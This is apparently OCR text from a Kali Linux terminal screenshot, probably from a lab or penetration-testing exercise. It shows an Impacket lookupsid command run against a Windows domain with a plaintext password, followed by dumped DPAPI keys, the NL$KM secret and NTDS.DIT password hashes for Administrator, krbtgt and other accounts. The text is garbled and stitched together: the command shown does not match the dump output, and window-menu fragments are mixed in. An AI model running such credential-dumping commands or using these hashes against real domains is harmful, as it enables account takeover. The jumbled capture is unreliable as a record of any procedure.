 (kali㉿kali)-[~]
$ lookupsid.py phongbat.com/phongbat:"Matkhaumoi@"@12.3.3.2
/usr/local/bin/lookupsid.py:4: DeprecationWarning: pkg_resources is deprecated as an API. See ht
tps://setuptools.pypa.io/en/latest/pkg_resources.html
__import__('pkg_resources').run_script('impacket==0.13.0.dev0+20250109.91705.ac02e0ee', 'looku
psid.py')
Impacket v0.13.0.dev0+20250109.91705.ac02e0ee - Copyright Fortra, LLC and its affiliated compani
1 2 3 4 2 4 10:56
kali@kali: ~
File Actions Edit View Help
[*] DPAPI_SYSTEM
dpapi_machinekey:0×f6bc261fde2294f480fddd1d2155a53b55c3440c
dpapi_userkey:0×90031fe5e2b57e8fbd51d5c087f9f837f8535a43
[*] NL$KM
0000 00 6F 1F 5E 39 08 4A 89 26 66 AE 74 F7 61 7C 07 .o.^9.J.&f.t.a|.
0010 08 45 A6 12 CF 6E 31 08 6D EA C0 73 1F AB 28 A5 .E...n1.m..s..(.
0020 D3 51 16 1F 21 47 0F 86 58 6F 01 0A 28 03 84 54 .Q..!G..Xo..(..T
0030 CD FD 41 D8 E6 66 34 CE 66 C6 1E C2 60 82 A6 A4 ..A..f4.f...`...
NL$KM:006f1f5e39084a892666ae74f7617c070845a612cf6e31086deac0731fab28a5d351161f21470f86586f010a28
038454cdfd41d8e66634ce66c61ec26082a6a4
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:b87a63b05986de402d151186b3aa5ca0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:2bbe8eada072763036e35cf779b97aea:::
Admin:1000:aad3b435b51404eeaad3b435b51404ee:7ce21f17c0aee7fb9ceba532d0546ad6:::
phongbat.com\truongit123:1111:aad3b435b51404eeaad3b435b51404ee:1ce2837508b7045dd0d0f5bdf556612d: